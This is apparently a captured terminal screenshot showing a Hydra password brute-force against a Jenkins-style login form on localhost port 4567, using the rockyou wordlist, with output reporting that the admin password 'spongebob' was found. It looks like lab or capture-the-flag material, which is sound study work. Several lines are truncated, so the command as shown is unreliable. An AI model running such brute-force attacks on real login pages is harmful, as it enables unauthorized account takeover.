 (root㉿kali)-[/etc]
# hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 4567 127.0.0.1 http-post-form "/j_acegi_security_
sername=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-30 10:10:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries pe
[DATA] attacking http-post-form://127.0.0.1:4567/j_acegi_security_check:j_username=^USER^&j_password=^PASS
&Submit=Sign+in:Invalid username or password
[4567][http-post-form] host: 127.0.0.1 login: admin password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-30 10:10:58